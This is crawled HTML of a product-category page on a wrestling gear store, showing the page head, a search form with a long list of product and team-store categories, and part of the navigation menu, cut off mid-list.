

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.damagedear.com/index.php?l=product_list&c=358
body_size: 171390
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>In-Stock Padded Knee Sleeves</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="In-Stock Padded Knee Sleeves" />
	<meta name="keywords" content="In Stock Padded Knee Sleeves Pad" />
	<meta name="description" content="In-Stock Padded Knee Sleeves" />
	<meta name="generator" content="SunShop 4.6.5 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
		
	

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/damagedear_responsive/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/damagedear_responsive/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/damagedear_responsive/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/damagedear_responsive/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/damagedear_responsive/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/damagedear_responsive/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/damagedear_responsive/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/damagedear_responsive/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/damagedear_responsive/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/damagedear_responsive/js/jquery-1.12.0.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Wrestling Gear, Shoes & Equipment - Damaged Ear Wrestling Supply" />
	<meta property="og:description" content="Damaged Ear Wrestling Supply - Wrestling Gear, Shoes, Equipment, Apparel and more. DamagedEar.com outfits the toughest people on this planet.Uniforms Wrestlers" />
	<meta property="og:url" content="https://www.damagedear.com/" />
	<meta property="og:image" content="https://www.damagedear.com/images/uploads/logo_DE-Wrestling-Horizontal-Header.png" />
	<meta property="og:site_name" content="Wrestling Gear, Shoes & Equipment - Damaged Ear Wrestling Supply" />
	<meta property="fb:admins" content="" />
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-97607182-1', 'damagedear.com');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			
</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.damagedear.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.damagedear.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main" style="background: #4169e1;">
        	<div class="container">
        		<div class="logo"><a href="https://www.damagedear.com/"><img src="images/uploads/logo_DE-Wrestling-Horizontal-Header.png" alt="Damaged Ear"></a></div>
                <div class="categoties">
                	<div class="toll">
                    	<div class="tool_in">
                    	<div class="toll_lft"><a href="tel:541-686-2651"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>						<div class="toll_rgt">
                            <h2>CALL US AT</h2>
                            <a href="tel:541-686-2651" style="color: #fff !important;">541-686-2651</a>                        </div>
						<div class="toll_lft" style="margin-left: 50px; background: #b4202b !important;"><a href="tel:541-686-2651"><span><i class="fa fa-map-marker phone" aria-hidden="true"></i></span></a></div>
						<div class="toll_rgt">
							<span style="font-weight: bold;">LOCATION:</span> 733 9th ST<br>
							<span style="font-weight: bold;">SHIPPING:</span> PO Box 189<br>
                            Benton City , WA, 99320
                        </div>
                        <div class="clear"></div>
						</div>
					</div>
										<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<div class="search">
		<input name="s[search]" class="textfield shell noauto" type="text" value="" placeholder="Search" />
		<div id="select_cont" class="select_cont" style="display: none;">
			<select name="s[cid]" class="msd shell">
				<option value="0">- All Categories -</option>
				<option value="19">Wrestling Shoes</option>
<option value="60">..Addias Shoes</option>
<option value="69">..Matman Wrestling Shoes</option>
<option value="2">In-Stock Singlets</option>
<option value="55">..Stock Damaged Ear Singlets</option>
<option value="11">..Stock Matman Singlets</option>
<option value="62">In-Stock Fight Shorts</option>
<option value="63">..Damaged Ear Fight Shorts</option>
<option value="64">..Cliff Keen Fight Shorts</option>
<option value="145">In-Stock Sublimated Shirts</option>
<option value="358">In-Stock Padded Knee Sleeves</option>
<option value="349">In-Stock Socks</option>
<option value="1">Wrestling Headgear</option>
<option value="42">..Addias Headgear</option>
<option value="40">..Brute Headgear</option>
<option value="41">..Cliff Keen Headgear</option>
<option value="43">..Matman Headgear</option>
<option value="4">Wrestling Kneepads</option>
<option value="326">In-Stock Face Masks</option>
<option value="171">CLOSEOUT DEALS</option>
<option value="121">..Fantastic Utters</option>
<option value="68">Custom Singlets</option>
<option value="146">Custom Sublimated 2-Piece</option>
<option value="110">Custom Team Wear Packages</option>
<option value="115">Custom Fight Shorts</option>
<option value="321">In Stock Custom Headgear</option>
<option value="141">Damaged Ear Branded Apparel</option>
<option value="324">..Damaged Ear Hats</option>
<option value="66">Spandex &amp; Workout Gear</option>
<option value="39">T-Shirts/Hoodies/Shorts</option>
<option value="6">Wrestling Bags</option>
<option value="48">..Addias Bags</option>
<option value="49">..Brute Bags</option>
<option value="50">..Damaged Ear Bags</option>
<option value="72">Ref's Corner</option>
<option value="5">Wrestling Equipment</option>
<option value="583">Blankets and Wall Hangings</option>
<option value="560">Track &amp; Field Custom Team Gear</option>
<option value="101">Vinyl Decals</option>
<option value="303">Alaska Team Wrestling</option>
<option value="304">Idaho Team Wrestling</option>
<option value="170">Oregon Regional/Western States Gear</option>
<option value="593">Virginia Team Gear</option>
<option value="238">Washington Team Gear</option>
<option value="143">Wyoming Team Gear</option>
<option value="537">A.C. Davis Wrestling</option>
<option value="703">Alaska Battle Cats</option>
<option value="438">Alsea Wrestling</option>
<option value="248">Anacortes Hawkeyes</option>
<option value="578">Anchorage Freestyle Wrestling Club</option>
<option value="323">Arlington Eagles</option>
<option value="416">Ascend Wrestling Academy</option>
<option value="162">Askeo International Mat Club</option>
<option value="269">Baker Mat Club</option>
<option value="396">Bend Wrestling</option>
<option value="172">Benton City Wrestling</option>
<option value="639">Big Piney Pinners</option>
<option value="541">Blaine Borderite Wrestling</option>
<option value="574">Braves Wrestling Club</option>
<option value="475">Brawl Wrestling</option>
<option value="261">Broken Arrow Wrestling Club</option>
<option value="400">Burlington-Edison</option>
<option value="382">Camas Wrestling Club</option>
<option value="340">Camel Kids Wrestling</option>
<option value="657">Camp Foster Wolfpack</option>
<option value="372">Canby Cougars</option>
<option value="543">Castle Rock Wrestling </option>
<option value="604">Cement City</option>
<option value="576">Central Linn Wrestling</option>
<option value="612">Chaparral Bobcats</option>
<option value="131">Chiawana Wrestling</option>
<option value="487">CIWC Team Intensity</option>
<option value="675">Clearwater CYWC</option>
<option value="667">Chewelah Mat Cat Wrestling Club</option>
<option value="492">College Park</option>
<option value="671">Colville Hawks WC</option>
<option value="418">Connell Wrestling</option>
<option value="623">Corvallis Wrestling</option>
<option value="661">Courtney Crushers</option>
<option value="265">Covington Colts</option>
<option value="338">COWA</option>
<option value="187">Cowboy Mat Club</option>
<option value="360">Coyotes Football and Cheer</option>
<option value="388">Coyotes Lacrosse</option>
<option value="391">..Coyotes High School Girls Lacrosse Gear</option>
<option value="394">..Coyotes Boys K/2 Boys Lacrosse Gear</option>
<option value="389">..Coyotes Boys 3/4, 5/6, 7/8 Lacrosse Gear</option>
<option value="390">..Coyotes Girls 7/8 and Under Lacrosse Gear</option>
<option value="139">Crater Mat Club</option>
<option value="108">Crater Wrestling</option>
<option value="535">Crossler Wrestling</option>
<option value="557">Crow Cougar Mat Club</option>
<option value="87">Crook County Wrestling</option>
<option value="362">Damaged Ear Wrestling Club</option>
<option value="479">D3WC</option>
<option value="616">David Douglas Wrestling</option>
<option value="699">Deer Park Ironman Wrestling</option>
<option value="220">Del Norte Wrestling</option>
<option value="376">Demolition Athletics</option>
<option value="515">Dimond HS Wrestling</option>
<option value="580">Douglas Trojans Mat Club</option>
<option value="625">Eagle Grove Wrestling Club</option>
<option value="503">Echo and Stanfield</option>
<option value="444">EKU Wrestling</option>
<option value="398">Ellensburg Wrestling</option>
<option value="564">Elton Gregory Huskies Wrestling</option>
<option value="501">Enumclaw Jr Yellow Jackets</option>
<option value="251">Enumclaw Wrestling</option>
<option value="174">Est Since Day One</option>
<option value="687">Farmington Tigers Wrestling</option>
<option value="123">FIFE Wrestling</option>
<option value="683">Franklin Lightning</option>
<option value="210">Franklin Pierce Wrestling</option>
<option value="216">Freedom Wrestling Academy</option>
<option value="151">Freeman Wrestling</option>
<option value="705">FTG Wrestling Academy</option>
<option value="307">Fury Wrestling</option>
<option value="422">Fusion Lacrosse</option>
<option value="297">Gold Beach Panthers</option>
<option value="559">Goldendale Wrestling</option>
<option value="523">Grandview Wrestling</option>
<option value="201">Grants Pass Wrestling</option>
<option value="336">Hammerin' Hawks</option>
<option value="428">Hanby Wrestling</option>
<option value="137">Hanford Wrestling</option>
<option value="426">Harrisburg Wrestling</option>
<option value="619">Heritage Timberwolves Wrestling</option>
<option value="147">Hermiston Wrestling</option>
<option value="529">Hi Desert</option>
<option value="460">Hillsboro Mat Club</option>
<option value="539">Hockinson Wrestling</option>
<option value="263">Illinois Valley</option>
<option value="298">..Lorna Byrne MS</option>
<option value="631">Irrigon Knights</option>
<option value="582">Junction Mat Club</option>
<option value="663">Kadena Spartans</option>
<option value="669">Kalama Chinooks</option>
<option value="128">Kamiakin Student Store</option>
<option value="352">Kamiakin Wrestling</option>
<option value="585">Kettle Falls Mat Dogs</option>
<option value="334">King University</option>
<option value="218">Kitsap Ironman Wrestling</option>
<option value="197">La Conner Wrestling</option>
<option value="446">La Pine Hawks</option>
<option value="132">LaCreole Wrestling</option>
<option value="184">Lake Oswego Wrestling</option>
<option value="142">Lake Stevens Berzerkers</option>
<option value="160">Lake Stevens Wrestling Club</option>
<option value="452">Lakeland Wrestling Club</option>
<option value="180">Lakeview Wrestling</option>
<option value="226">Lebanon Wrestling</option>
<option value="343">Legacy Elite</option>
<option value="651">Liberty Falcons Wrestling</option>
<option value="410">Liberty Lancers</option>
<option value="150">Liberty Lions Wrestling</option>
<option value="701">Liberty Little Guy Wrestling</option>
<option value="332">Lincoln Cardinals</option>
<option value="527">Lind Ritzville Marmots</option>
<option value="144">Lion's Wrestling Club</option>
<option value="167">Little Grapplers Wrestling</option>
<option value="134">Lowell Wrestling</option>
<option value="555">Luverne Wrestling</option>
<option value="627">Mabton Vikings Wrestling</option>
<option value="505">Mac Wrestling Club</option>
<option value="614">Madras Kid Wrestling</option>
<option value="649">Mariner Wrestling</option>
<option value="691">Marysville Pilchuck Tomahawks</option>
<option value="647">Marysville Wrestling Club</option>
<option value="562">Mat Rats Rebooted</option>
<option value="673">Mat Rattlers</option>
<option value="330">Mat Sense</option>
<option value="693">MC Perry Samurai Wrestling</option>
<option value="420">McKay Royal Scots</option>
<option value="513">McKay Royal Scots Mat Club</option>
<option value="601">McLoughlin Bulldogs</option>
<option value="186">McMinnville Wrestling</option>
<option value="406">McNary Celtics</option>
<option value="212">Medical Lake Wrestling</option>
<option value="404">Melcher-Dallas Saints</option>
<option value="440">Milwaukie Mustangs</option>
<option value="259"> Moses Lake Wrestling Club</option>
<option value="205">Montesano Wrestling</option>
<option value="566">Moorcroft Mat Masters</option>
<option value="163">Moscow Wrestling Club</option>
<option value="315">Mount Vernon Pitbull</option>
<option value="378">Mountain Crest Mustangs</option>
<option value="430">Mountain View Mavericks</option>
<option value="454">Mt Adams Wrestling Club</option>
<option value="645">Mukilteo Wrestling Club</option>
<option value="621">Myrtle Point Mat Club</option>
<option value="311">Naches Tough Guys</option>
<option value="386">Nestucca Bobcats</option>
<option value="230">New Plymouth Wrestling</option>
<option value="481">Newport TNT Tornadoes</option>
<option value="483">Newport Wrestling Club</option>
<option value="414">North Bend Bulldogs</option>
<option value="274">North Douglas</option>
<option value="653">North Liberty Wrestling</option>
<option value="156">North Marion Wrestling</option>
<option value="629">NorthEast 509 Wrestling Club</option>
<option value="290">NWC Crusaders</option>
<option value="497">Oak Harbor Kraken</option>
<option value="442">Oak Harbor Wildcats</option>
<option value="458">Oakland Mills</option>
<option value="99">Oakridge Wrestling</option>
<option value="351">OCWA</option>
<option value="253">Okanogan Wrestling</option>
<option value="345">Oklahoma Wesleyan University</option>
<option value="164">OMAK Pioneers Wrestling</option>
<option value="655">Omak Wrecking Crew</option>
<option value="319">Othello Lady Huskies</option>
<option value="469">Patriot Mat Club</option>
<option value="356">Peak Wrestling</option>
<option value="282">Pendleton Wrestling</option>
<option value="104">Peninsula Wrestling</option>
<option value="473">Pin City</option>
<option value="572">Pirates Wrestling Club</option>
<option value="374">Prairie Falcons</option>
<option value="207">Pullman Wrestling</option>
<option value="177">Punisher Wrestling</option>
<option value="610">Quincy Regulators</option>
<option value="250">Rainier Columbians</option>
<option value="597">Rattlers Lacrosse</option>
<option value="313">Red Devil Mat Club</option>
<option value="665">Relentless Wrestling</option>
<option value="366">Richland Bombers</option>
<option value="531">Richland Bombers Wrestling Club</option>
<option value="477">Riverside Bulldogs</option>
<option value="589">Rock Hound Boxing</option>
<option value="685">Rogersville Wrestling Club</option>
<option value="599">Rogue Warriors</option>
<option value="292">Roseburg Mat Club</option>
<option value="294">Royal Knights</option>
<option value="255">Saint Mary Spires</option>
<option value="133">Salem Elite Wrestling</option>
<option value="549">Santiam Christian Wrestling</option>
<option value="587">Savage Wrestling</option>
<option value="138">Scappoose Wrestling</option>
<option value="525">Scio Wrestling</option>
<option value="485">Scrap Yard Garage</option>
<option value="354">Sedro-Woolley </option>
<option value="643">Selah Storm Wrestling</option>
<option value="490">Selah Tomahawks Football</option>
<option value="471">SelahFlo Wrestling</option>
<option value="408">Seton Catholic Prep</option>
<option value="284">Shahala Eagles</option>
<option value="448">Sheridan Spartans</option>
<option value="280">Sherwood Wrestling</option>
<option value="296">Siletz Warriors</option>
<option value="189">Silverton Wrestling</option>
<option value="153">Sisters Outlaw Wrestling</option>
<option value="364">Skyline Coyotes</option>
<option value="434">South County Mat Club</option>
<option value="97">South Medford Wrestling</option>
<option value="257">Southern Oregon Strong</option>
<option value="370">Southridge Suns</option>
<option value="679">Stevenson Bulldogs</option>
<option value="499">Streator Wrestling Store</option>
<option value="384">Sunnyside Grizzlies</option>
<option value="86">Sweet Home Wrestling</option>
<option value="695">Taft Tigers Wrestling</option>
<option value="117">Tahoma/Bear Claw Wrestling</option>
<option value="570">Team Elite Wrestling</option>
<option value="595">Team Scorpion Gear</option>
<option value="154">Team Takedown</option>
<option value="697">Tekoa-Rosalia</option>
<option value="240">Thunder Mountain TMWC</option>
<option value="276">TillaMOOK</option>
<option value="161">Toledo Boomers Wrestling</option>
<option value="637">Toms River Wrestling Club</option>
<option value="228">Toppenish Badboy Wrestling</option>
<option value="166">Tonasket Wrestling</option>
<option value="148">Touch of Gold Wrestling</option>
<option value="412">Tri-Cities Youth Lacrosse</option>
<option value="244">Tri-City Tyrants</option>
<option value="456">Tri-Town Bullyz</option>
<option value="635">Trophy Hunters Wrestling Club</option>
<option value="169">TSWWF</option>
<option value="424">Tualatin Wolfpack</option>
<option value="677">Twin City Wrestling Club</option>
<option value="467">Ukiah</option>
<option value="273">Umpqua Wrestling Club</option>
<option value="633">Union Titans</option>
<option value="168">Vandit Wrestling Academy</option>
<option value="236">Viper West</option>
<option value="393">Viper Wrestling</option>
<option value="224">Wahluke Wrestling</option>
<option value="191">Walla Walla Wrestling</option>
<option value="432">Wapato Schools</option>
<option value="309">Wapato Wrestling Club</option>
<option value="553">Warden Cougars Wrestling</option>
<option value="568">WCW Thunder Wrestling</option>
<option value="641">Wenatchee Pioneers</option>
<option value="402">West Albany HS</option>
<option value="278">West Albany Mat Club</option>
<option value="681">Westview Wildcats</option>
<option value="368">Westwood War Eagle</option>
<option value="465">White Swan Cougars</option>
<option value="234">Wilbur-Creston</option>
<option value="545">WIllamette Wolverines Wrestling</option>
<option value="157">Willamina Wrestling</option>
<option value="183">Wilson Trojans</option>
<option value="158">Winlock/Toledo Wrestling</option>
<option value="521">Woodlands High School Wrestling</option>
<option value="659">Wrecker FFF</option>
<option value="176">WY'EAST Gear</option>
<option value="152">Xtreme Wrestling</option>
<option value="450">Yakima Valley Lacrosse</option>
<option value="222">Yamhill-Cartlon Wrestling</option>
<option value="267">Young Suns Wrestling Club</option>
<option value="380">Zillah Leopards</option>
			</select>
		</div>
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>
										<img src="themes/damagedear_responsive/images/Gotta_Earn_It_Wrestling_with_ear_navy_small.png" class="hide_small" style="margin-left: 50px; margin-top: -10px;">
                    <div class="clear"></div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
            	<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.damagedear.com/index.php" title="Home">Home</a></li>
		<!--//
		<li><a href="#">Menu Item</a>
			<ul>
				<li><a href="#">Sub Menu 1</a></li>
				<li><a href="#">Sub Menu 2</a></li>
				<li><a href="#">Sub Menu 3</a></li>
				<li><a href="#">Sub Menu 4</a></li>
			</ul>
		</li>
		//-->
		<li style="display: none;" id="show_small">
			<a href="javascript:void(0);">Categories<div style="float: right;"><i class="fa fa-plus" aria-hidden="true"></i></div></a>
			<ul><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=19">Wrestling Shoes</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=2">In-Stock Singlets</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=62">In-Stock Fight Shorts</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=145">In-Stock Sublimated Shirts</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=358">In-Stock Padded Knee Sleeves</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=349">In-Stock Socks</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=1">Wrestling Headgear</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=4">Wrestling Kneepads</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=326">In-Stock Face Masks</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=171">CLOSEOUT DEALS</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=68">Custom Singlets</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=146">Custom Sublimated 2-Piece</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=110">Custom Team Wear Packages</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=115">Custom Fight Shorts</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=321">In Stock Custom Headgear</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=141">Damaged Ear Branded Apparel</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=66">Spandex &amp; Workout Gear</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=39">T-Shirts/Hoodies/Shorts</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=6">Wrestling Bags</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=72">Ref's Corner</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=5">Wrestling Equipment</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=583">Blankets and Wall Hangings</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=560">Track &amp; Field Custom Team Gear</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=101">Vinyl Decals</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=303">Alaska Team Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=304">Idaho Team Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=170">Oregon Regional/Western States Gear</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=593">Virginia Team Gear</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=238">Washington Team Gear</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=143">Wyoming Team Gear</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=537">A.C. Davis Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=703">Alaska Battle Cats</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=438">Alsea Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=248">Anacortes Hawkeyes</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=578">Anchorage Freestyle Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=323">Arlington Eagles</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=416">Ascend Wrestling Academy</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=162">Askeo International Mat Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=269">Baker Mat Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=396">Bend Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=172">Benton City Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=639">Big Piney Pinners</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=541">Blaine Borderite Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=574">Braves Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=475">Brawl Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=261">Broken Arrow Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=400">Burlington-Edison</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=382">Camas Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=340">Camel Kids Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=657">Camp Foster Wolfpack</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=372">Canby Cougars</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=543">Castle Rock Wrestling </a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=604">Cement City</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=576">Central Linn Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=612">Chaparral Bobcats</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=131">Chiawana Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=487">CIWC Team Intensity</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=675">Clearwater CYWC</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=667">Chewelah Mat Cat Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=492">College Park</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=671">Colville Hawks WC</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=418">Connell Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=623">Corvallis Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=661">Courtney Crushers</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=265">Covington Colts</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=338">COWA</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=187">Cowboy Mat Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=360">Coyotes Football and Cheer</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=388">Coyotes Lacrosse</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=139">Crater Mat Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=108">Crater Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=535">Crossler Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=557">Crow Cougar Mat Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=87">Crook County Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=362">Damaged Ear Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=479">D3WC</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=616">David Douglas Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=699">Deer Park Ironman Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=220">Del Norte Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=376">Demolition Athletics</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=515">Dimond HS Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=580">Douglas Trojans Mat Club</a></li><li><a 